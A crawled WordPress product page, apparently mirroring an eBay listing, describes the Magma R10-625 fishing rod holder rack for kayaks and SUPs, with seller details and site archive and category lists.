

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fishingcaneholder.com/2021/03/magma-r10-625-fish-rod-holder-mounted-kayaksup-rack/
body_size: 16576
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>

<head>

<meta charset=UTF-8 />

<title>  Magma R10-625 Fish Rod Holder Mounted Kayak/SUP Rack | Fishing Rod Holder</title>

<meta name="viewport" content="width=device-width" />
<link rel="pingback" href="https://fishingcaneholder.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Fishing Rod Holder &raquo; Feed" href="https://fishingcaneholder.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fishing Rod Holder &raquo; Comments Feed" href="https://fishingcaneholder.com/comments/feed/" />
<style type="text/css" >
	body {font-size:100%;}
				body {font-family:'Book Antiqua', 'Palatino Linotype', Palatino, serif;}
	</style>		<style type="text/css" >
			body {
				background-color:#FFFFFF;
						}
			#header {
				background-color: #576C9C;
				border-top: 2px solid #091C47;
			}
			nav {
				background-color: #576C9C;
				border-bottom: 2px solid #091C47;
			}
			.sf-menu li a {
				color: #F4F7FF;
			}
			.sf-menu li:hover, .sf-menu li:hover a {
				color: #FFFFFF;
				background-color: #091C47;
			}
			.sub-menu li a {color: #F4F7FF!important;}
			.sub-menu li:hover a {color: #FFFFFF!important;}
			.sub-menu li,.sf-menu ul ul li {background-color: #758ab7;}
			.sub-menu li:hover {background-color: #091C47;}
			
							/*down arrowa*/
				.sf-arrows .sf-with-ul:after {border: 5px solid transparent;border-top-color: #FFFFFF; border-top-color: rgba(255,255,255,.75);}
				.sf-arrows > li > .sf-with-ul:focus:after,.sf-arrows > li:hover > .sf-with-ul:after,.sf-arrows > .sfHover > .sf-with-ul:after {
					border-top-color: #FFFFFF; /* edit this to suit design (no rgba in IE8) */
					border-top-color: rgba(255,255,255,1.0);
				}
				/*right arrows*/
				.sf-arrows ul .sf-with-ul:after {border-color: transparent;border-left-color: #FFFFFF; border-left-color: rgba(255,255,255,.75);}
				.sf-arrows ul li > .sf-with-ul:focus:after,.sf-arrows ul li:hover > .sf-with-ul:after,.sf-arrows ul .sfHover > .sf-with-ul:after {
					border-left-color: #FFFFFF;
					border-left-color: rgba(255,255,255,1.0);
				}
						
			.thin-border {border-top: 1px solid #758ab7;}
			#main-menu-center-border {
				border-top: 1px solid #758ab7;
				border-bottom: 1px solid #758ab7;
			}
			
			body #pagewrap {background-color: #F4F7FF;}
			#widecolumn {background-color: #F4F7FF;}
			#fullwidth {background-color: #F4F7FF;}
			#feature-area{background-color: #F4F7FF;}
			#sidebar{background-color: #F4F7FF;}
			#home1post{background-color: #F4F7FF;}
			#home1section1 {background-color: #C6D8FF;}
			#slogan2{background-color: #C6D8FF;}
			#header {color:#F4F7FF;}
			#header a h1 {color:#F4F7FF;}
			#header a h1:hover {color:#F4F7FF;}
			#feature-area{color:#091C47;}
			a:link, a:active, a:visited {color: #576C9C;}
			a:hover { color: #8E7763;}
			body #pagewrap {color: #091C47;}
			#homesection2 h1 {color: #091C47;}
			#footer {background-color:#091C47;}
			#footer {color: #F4F7FF;}
			#footer a,#footer a:link {color: #C6D8FF;}
			#footer a:hover {color: #F4F7FF;}
			#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6 {color: #F4F7FF;}
			#copyright {background-color: #091C47;}
			#copyright {color: #F4F7FF;}
			#copyright a{color: #C6D8FF;}
			#copyright a:hover {color: #F4F7FF;}
			table#wp-calendar td#today {color: #F4F7FF;}
			table#wp-calendar th {background-color: #576C9C;}
			table#wp-calendar th {color: #F4F7FF;}
			.aside-entry {
				background-color: #7F6851;
				background-image: -webkit-linear-gradient(top, #B7997B, #7F6851);
				background-image: -moz-linear-gradient(top, #B7997B, #7F6851);
				background-image: -ms-linear-gradient(top, #B7997B, #7F6851);
				background-image: linear-gradient(top, #B7997B, #7F6851);
				color: #F9F9F9;
			}
			.aside-entry .author a {color:#F9F9F9;}
			.audio-entry .audio-wrap  {
				background-color: #E5F9C7;
				color: #000000;
			}
			.chat-entry {background-color: #ECEDEA;}
			.link-entry a {
				background-color: #938F8F;
				border: 2px solid #f9f9f9;
				color: #f9f9f9;
			}
			.link-entry a:hover {
				color: #E2DEDE;
			}
			.status-entry {
				background-color: #F5F970;
				color: #664B0D;
			}
			.status-entry .timestamp,.status-entry .comments,.status-entry a {
				color: #664B0D;
			}
			.quote-entry blockquote {
				border: 5px solid #ffffff;
				background: #EAEAEA;
				color: #303030;
			}
			.quote-entry blockquote a {
				color: #303030;
			}	
		</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https:///fishingcaneholder.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='main_style-css'  href='https:///fishingcaneholder.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_style-css'  href='https:///fishingcaneholder.com/wp-content/themes/default/js/nivo-slider/nivo-slider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_style_theme-css'  href='https:///fishingcaneholder.com/wp-content/themes/default/js/nivo-slider/themes/default/default.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish_style-css'  href='https:///fishingcaneholder.com/wp-content/themes/default/js/superfish/superfish.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome_style-css'  href='https:///fishingcaneholder.com/wp-content/themes/default/font-awesome/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox_style-css'  href='https:///fishingcaneholder.com/wp-content/themes/default/js/colorbox/colorbox.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mobile_style-css'  href='https:///fishingcaneholder.com/wp-content/themes/default/css/mobile.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///fishingcaneholder.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/superfish/superfish.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/jquery.easing.1.3.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/nivo-slider/jquery.nivo.slider.pack.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/doc_ready_scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/jquery.fitvids.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/fitvids-doc-ready.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/mobile-doc-ready.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/colorbox/jquery.colorbox-min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/colorbox/colorbox_doc_ready.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fishingcaneholder.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fishingcaneholder.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Adjustable Stainless Rocket Launcher 5 Tube Rod Holder for Rails 1 to 1-1/4' href='https://fishingcaneholder.com/2021/03/adjustable-stainless-rocket-launcher-5-tube-rod-holder-for-rails-1-to-1-14/' />
<link rel='next' title='8 duplo Pole Roller Rest Fishing Tackle Rod Pole Holder Carp Coarse 20cm' href='https://fishingcaneholder.com/2021/03/8-duplo-pole-roller-rest-fishing-tackle-rod-pole-holder-carp-coarse-20cm/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://fishingcaneholder.com/2021/03/magma-r10-625-fish-rod-holder-mounted-kayaksup-rack/' />
<link rel='shortlink' href='https://fishingcaneholder.com/?p=3537' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Fishing Rod Holder"/>
	<meta property="og:title" content="Magma R10-625 Fish Rod Holder Mounted Kayak/SUP Rack"/>
		<meta property="og:description" content="Magma R10-625 Fish Rod Holder Mounted Kayak/SUP Rack. 100% 18-8 marine stainless steel and 356 hard anodized aluminum for"/>
	
	<meta property="og:url" content="https://fishingcaneholder.com/2021/03/magma-r10-625-fish-rod-holder-mounted-kayaksup-rack/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/nukeqe.js"></script>
<script type="text/javascript" src="/dopi.js"></script>
</head>

<body class="single single-post postid-3537 single-format-standard">
	<div id="pagewrap">
		<div id="header">
			
			<div class="header-widget-full"></div><div class="full-width-header-text"><a href="https://fishingcaneholder.com/"><h1 class="blog-title">Fishing Rod Holder</h1></a><span class="blog-description-center"></span></div>
			<div class="clearfix"></div>
							<nav class="nav-container ka-menu">
									</nav>	
					</div>
<div id="widecolumn">			<div id="post-3537" class="post-3537 post type-post status-publish format-standard has-post-thumbnail hentry category-magma tag-fish tag-holder tag-kayaksup tag-magma tag-mounted tag-r10-625 tag-rack">
			
<h2 class="post-title">
		<a href="https://fishingcaneholder.com/2021/03/magma-r10-625-fish-rod-holder-mounted-kayaksup-rack/" rel="bookmark" title="Magma R10-625 Fish Rod Holder Mounted Kayak/SUP Rack">Magma R10-625 Fish Rod Holder Mounted Kayak/SUP Rack</a>
	</h2>

<div class="clearfix"></div>

<div class="postmeta">			<span class="timestamp"><i class="fa fa-clock-o" title="Timestamp"></i>&nbsp;March 5, 2021</span>
					 <span class="author"><i class="fa fa-user" title="Author"></i>&nbsp;<a href="https://fishingcaneholder.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
		</div>
<div class="clearfix"></div>

<img width="46" height="80" src="https://fishingcaneholder.com/wp-content/image/Magma-R10-625-Fish-Rod-Holder-Mounted-Kayak-SUP-Rack-01-finw.jpg" class="attachment-600x600 wp-post-image" alt="Magma-R10-625-Fish-Rod-Holder-Mounted-Kayak-SUP-Rack-01-finw" />
<div class="entry">
	 
<span class = "" style = " "><iframe src="https://www.facebook.com/plugins/like.php?href=https://fishingcaneholder.com/2021/03/magma-r10-625-fish-rod-holder-mounted-kayaksup-rack/&layout=standard&send=false&show_faces=false&width=&action=like&colorscheme=light&font=" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:px; height:px"></iframe></span><img class="[base64]" src="https://fishingcaneholder.com/wp-content/image/Magma-R10-625-Fish-Rod-Holder-Mounted-Kayak-SUP-Rack-01-wl.jpg" title="Magma R10-625 Fish Rod Holder Mounted Kayak/SUP Rack" alt="Magma R10-625 Fish Rod Holder Mounted Kayak/SUP Rack"/>	 <br/>	   	<br/>

 <img class="[base64]" src="https://fishingcaneholder.com/wp-content/image/vevypaniw.gif" title="Magma R10-625 Fish Rod Holder Mounted Kayak/SUP Rack" alt="Magma R10-625 Fish Rod Holder Mounted Kayak/SUP Rack"/><br/>  
 	Magma R10-625 Fish Rod Holder Mounted Kayak/SUP Rack. 100% 18-8 marine stainless steel and 356 hard anodized aluminum for superior corrosion resistance. Instantly locks into any angle standard fish rod holder with Magmas PowrGrip Technology. Magmas LeveLock® adjusts to fit any direction or angle of rod holder without tools. Includes 2 arms, with 4 tie-down loops, rod holder mounts and UV-resistant polyethylene foam pads with heavy duty UV resistant 600D Polyester protective covers. The item &#8220;Magma R10-625 Fish Rod Holder Mounted Kayak/SUP Rack&#8221; is in sale since Thursday, November 5, 2020. This item is in the category &#8220;eBay Motors\Parts &#038; Accessories\Boat Parts\Other&#8221;. The seller is &#8220;drewgoal012&#8243; and is located in Great Falls, Virginia. This item can be shipped to United States.
<ul>
<li>Manufacturer Part Number: R10-625</li>
<li>Brand: Magma</li>
 	
 </ul>

    <br/>
  
 <img class="[base64]" src="https://fishingcaneholder.com/wp-content/image/vevypaniw.gif" title="Magma R10-625 Fish Rod Holder Mounted Kayak/SUP Rack" alt="Magma R10-625 Fish Rod Holder Mounted Kayak/SUP Rack"/><br/>	<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://fishingcaneholder.com/2021/03/magma-r10-625-fish-rod-holder-mounted-kayaksup-rack/" data-a2a-title="Magma R10-625 Fish Rod Holder Mounted Kayak/SUP Rack"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ffishingcaneholder.com%2F2021%2F03%2Fmagma-r10-625-fish-rod-holder-mounted-kayaksup-rack%2F&amp;linkname=Magma%20R10-625%20Fish%20Rod%20Holder%20Mounted%20Kayak%2FSUP%20Rack" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ffishingcaneholder.com%2F2021%2F03%2Fmagma-r10-625-fish-rod-holder-mounted-kayaksup-rack%2F&amp;linkname=Magma%20R10-625%20Fish%20Rod%20Holder%20Mounted%20Kayak%2FSUP%20Rack" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ffishingcaneholder.com%2F2021%2F03%2Fmagma-r10-625-fish-rod-holder-mounted-kayaksup-rack%2F&amp;linkname=Magma%20R10-625%20Fish%20Rod%20Holder%20Mounted%20Kayak%2FSUP%20Rack" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://fishingcaneholder.com/2021/03/magma-r10-625-fish-rod-holder-mounted-kayaksup-rack/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div></div>

<div class="clearfix"></div>

<div class="postmetabottom">			
			<span class="pagelist"></span>
			
			<span class="categories"><i class="fa fa-bookmark" title="Categories"></i>&nbsp;<a href="https://fishingcaneholder.com/category/magma/" rel="tag">magma</a></span><span class="taglist"><i class="fa fa-tags" title="Tags"></i>&nbsp;<a href="https://fishingcaneholder.com/tag/fish/" rel="tag">fish</a>, <a href="https://fishingcaneholder.com/tag/holder/" rel="tag">holder</a>, <a href="https://fishingcaneholder.com/tag/kayaksup/" rel="tag">kayaksup</a>, <a href="https://fishingcaneholder.com/tag/magma/" rel="tag">magma</a>, <a href="https://fishingcaneholder.com/tag/mounted/" rel="tag">mounted</a>, <a href="https://fishingcaneholder.com/tag/r10-625/" rel="tag">r10-625</a>, <a href="https://fishingcaneholder.com/tag/rack/" rel="tag">rack</a></span></div>
<div class="clearfix"></div>		</div>
		
	
	<p class="nocomments">Comments are closed.</p><br/>
	
							<div class="postpagenav">
							<div class="right"><a href="https://fishingcaneholder.com/2021/03/8-duplo-pole-roller-rest-fishing-tackle-rod-pole-holder-carp-coarse-20cm/" rel="next">8 duplo Pole Roller Rest Fishing Tackle Rod Pole Holder Carp Coarse 20cm</a> &#62;&#62;</div> 
				<div class="left">&#60;&#60; <a href="https://fishingcaneholder.com/2021/03/adjustable-stainless-rocket-launcher-5-tube-rod-holder-for-rails-1-to-1-14/" rel="prev">Adjustable Stainless Rocket Launcher 5 Tube Rod Holder for Rails 1 to 1-1/4</a></div> 
						<br/>
			</div>
		<br/>
</div><div id="sidebar">
	<div id="search-2" class="widget widget_search"><form method="get" action="https://fishingcaneholder.com/">
<div id="searchform"><input type="text" value="" name="s" class="keyword" />
<input type="submit" class="button" value="Search" />
</div></form>
</div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://fishingcaneholder.com/2026/01/large-size-fishing-rod-holders-for-garage-3-tier-fishing-pole-rack-with-pegboar/">Large Size Fishing Rod Holders for Garage, 3-Tier Fishing Pole Rack with Pegboar</a>
						</li>
					<li>
				<a href="https://fishingcaneholder.com/2026/01/truck-bed-fishing-rod-holder-aluminum-black-rb200-2/">Truck Bed Fishing Rod Holder Aluminum Black RB200</a>
						</li>
					<li>
				<a href="https://fishingcaneholder.com/2026/01/gemlux-screwless-rod-holder-0-degree-105527/">Gemlux Screwless Rod Holder 0 Degree 105527</a>
						</li>
					<li>
				<a href="https://fishingcaneholder.com/2026/01/c-e-smith-aluminum-clamp-on-rod-holder-fits-1-12-or-1-23-outer-diameter/">C. E. Smith Aluminum Clamp-On Rod Holder fits 1-1/2 or 1-2/3 Outer Diameter</a>
						</li>
					<li>
				<a href="https://fishingcaneholder.com/2026/01/6829-metal-fishing-rod-rack-for-12-rods-fishing-pole-holders-for-garage-use/">6829 Metal Fishing Rod Rack for 12 Rods, Fishing Pole Holders for Garage Use</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://fishingcaneholder.com/2026/01/'>January 2026</a></li>
	<li><a href='https://fishingcaneholder.com/2025/12/'>December 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/11/'>November 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/10/'>October 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/09/'>September 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/08/'>August 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/07/'>July 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/06/'>June 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/05/'>May 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/04/'>April 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/03/'>March 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/02/'>February 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/01/'>January 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2024/12/'>December 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/11/'>November 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/10/'>October 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/09/'>September 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/08/'>August 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/07/'>July 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/06/'>June 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/05/'>May 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/04/'>April 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/03/'>March 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/02/'>February 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/01/'>January 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2023/12/'>December 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/11/'>November 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/10/'>October 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/09/'>September 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/08/'>August 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/07/'>July 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/06/'>June 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/05/'>May 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/04/'>April 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/03/'>March 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/02/'>February 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/01/'>January 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2022/12/'>December 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/11/'>November 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/10/'>October 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/09/'>September 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/08/'>August 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/07/'>July 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/06/'>June 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/05/'>May 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/04/'>April 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/03/'>March 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/02/'>February 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/01/'>January 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2021/12/'>December 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/11/'>November 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/10/'>October 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/09/'>September 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/08/'>August 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/07/'>July 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/06/'>June 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/05/'>May 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/04/'>April 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/03/'>March 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/02/'>February 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/01/'>January 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2020/12/'>December 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/11/'>November 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/10/'>October 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/09/'>September 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/08/'>August 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/07/'>July 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/06/'>June 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/05/'>May 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/04/'>April 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/03/'>March 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/02/'>February 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/01/'>January 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2019/12/'>December 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/11/'>November 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/10/'>October 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/09/'>September 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/08/'>August 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/07/'>July 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/06/'>June 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/05/'>May 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/04/'>April 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/03/'>March 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/02/'>February 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/01/'>January 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2018/12/'>December 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/11/'>November 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/10/'>October 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/09/'>September 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/08/'>August 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/07/'>July 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/06/'>June 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/05/'>May 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/04/'>April 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/03/'>March 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/02/'>February 2018</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Category</h3>		<ul>
	<li class="cat-item cat-item-3717"><a href="https://fishingcaneholder.com/category/0448dp1chr/" >0448dp1chr</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://fishingcaneholder.com/category/1-14/" >1-14</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://fishingcaneholder.com/category/1-big/" >1-big</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://fishingcaneholder.com/category/1072c/" >1072c</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://fishingcaneholder.com/category/10ft/" >10ft</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://fishingcaneholder.com/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://fishingcaneholder.com/category/11-17/" >11-17</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://fishingcaneholder.com/category/11-19/" >11-19</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://fishingcaneholder.com/category/12-15/" >12-15</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://fishingcaneholder.com/category/12-17/" >12-17</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://fishingcaneholder.com/category/12-used/" >12-used</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://fishingcaneholder.com/category/1224-rod/" >1224-rod</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://fishingcaneholder.com/category/124pc/" >124pc</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://fishingcaneholder.com/category/12ft/" >12ft</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://fishingcaneholder.com/category/12pcs/" >12pcs</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://fishingcaneholder.com/category/14pcs/" >14pcs</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://fishingcaneholder.com/category/15-slot/" >15-slot</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://fishingcaneholder.com/category/16-rod/" >16-rod</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://fishingcaneholder.com/category/16pcs/" >16pcs</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://fishingcaneholder.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://fishingcaneholder.com/category/2-alum/" >2-alum</a>
</li>
